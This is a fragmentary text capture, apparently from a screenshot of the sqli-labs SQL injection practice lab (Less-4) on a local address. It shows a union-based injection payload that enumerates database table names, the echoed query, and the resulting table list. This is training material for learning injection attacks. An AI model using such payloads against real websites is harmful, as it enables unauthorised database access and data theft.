 192.168.2.57/sqli/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schem
Welcome Dhakkan
rs WHERE id=("-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=
Your Login name:2
Your Password:emails,referers,uagents,users